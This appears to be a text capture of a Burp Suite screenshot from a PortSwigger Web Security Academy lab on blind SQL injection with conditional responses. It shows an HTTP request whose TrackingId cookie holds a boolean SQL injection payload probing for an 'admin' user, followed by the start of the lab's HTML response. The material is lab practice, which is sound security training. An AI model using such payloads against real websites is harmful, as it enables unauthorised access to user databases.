 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' and (select 'a' from users where
username='admin') = 'a'-- -; session=GUjb90HTLDye2fYnIGMS7IMb1aHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-responses'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
Welcome back
0 highlights